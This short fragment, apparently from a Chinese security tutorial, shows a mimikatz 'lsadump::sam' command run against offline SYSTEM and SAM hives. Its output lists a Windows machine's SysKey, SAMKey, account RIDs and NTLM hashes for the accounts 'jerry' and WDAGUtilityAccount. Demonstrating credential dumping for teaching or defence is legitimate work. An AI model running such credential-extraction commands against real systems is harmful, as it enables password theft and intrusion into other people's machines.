 mimikatz # lsadump::sam /system:system /sam:sam
Domain : PC-JERRY-0DAY
SysKey : 132dc2e7c5171bbf56e550d1f90cccc7
Local SID : S-1-5-21-1682194975-1712503958-586237246
SAMKey : 2dc23d2a64bfacf9e3489d3a4d695832
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: a109fd7e278905b4f0c6cea7a99a9dd4
RID  : 000003e9 (1001)
User : jerry
  Hash NTLM: 209c6174da490caeb422f3fa5a7ae634
重生信息安全